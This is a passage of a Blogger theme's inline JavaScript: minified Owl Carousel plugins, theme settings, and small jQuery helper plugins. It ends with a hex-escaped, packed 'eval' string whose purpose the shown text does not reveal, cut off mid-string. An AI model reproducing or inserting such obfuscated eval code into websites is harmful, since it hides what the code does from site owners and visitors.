translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x